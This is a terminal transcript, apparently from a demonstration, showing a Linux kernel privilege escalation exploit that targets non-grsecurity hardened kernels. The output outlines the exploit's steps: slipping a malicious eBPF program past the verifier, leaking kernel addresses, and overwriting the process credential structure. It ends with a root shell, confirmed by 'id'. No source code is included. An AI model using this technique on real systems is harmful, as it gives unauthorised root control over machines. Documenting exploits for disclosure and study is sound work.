 chuck@nerdherd:/tmp$ ./root
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003af1ec00
[*] Leaking sock struct from ffff88003ae81a40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035bfac00
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880035bfac00
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(chuck)